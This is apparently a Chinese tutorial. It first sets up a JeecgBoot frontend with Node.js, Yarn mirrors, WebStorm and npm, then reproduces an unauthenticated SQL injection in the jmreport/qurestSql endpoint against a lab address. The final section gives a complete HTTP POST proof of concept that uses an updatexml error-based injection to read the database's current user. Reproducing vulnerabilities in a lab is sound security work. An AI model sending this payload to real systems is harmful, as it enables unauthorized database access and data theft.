
前端安装
Nots js安装
https://www.runoob.com/nodejs/nodejs-install-setup.html

安装Yarn
| 代码 |
|
npm install yarn -g //全局安装 yarn --version // 查看版本 配置源 yarn config set registry https://registry.npm.taobao.org -g yarn config set sass_binary_site https://npm.taobao.org/mirrors/node-sass/ -g 检查源 yarn config get registry // https://registry.npm.taobao.org yarn config get sass_binary_site // https://npm.taobao.org/mirrors/node-sass/
|
检查前端配置


配置WebStorm

启动前端
右键package.json文件yarn install

依赖下载完毕启动
| 代码 |
|
>npm run serve
|


漏洞复现:
访问环境


该漏洞不需要鉴权可以直接利用。

注意这里是前后端分离的,前端为3100后端为8080
poc
| 代码 |
|
POST /jeecg-boot/jmreport/qurestSql HTTP/1.1 Host: 192.168.1.3:8080 Content-Length: 131 Content-Type: application/json User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36 {"apiSelectId":"1316997232402231298","id":"1' or '%1%' like (updatexml(0x3a,concat(0x23,(select current_user)),0x23)) or '%%' like '"}
|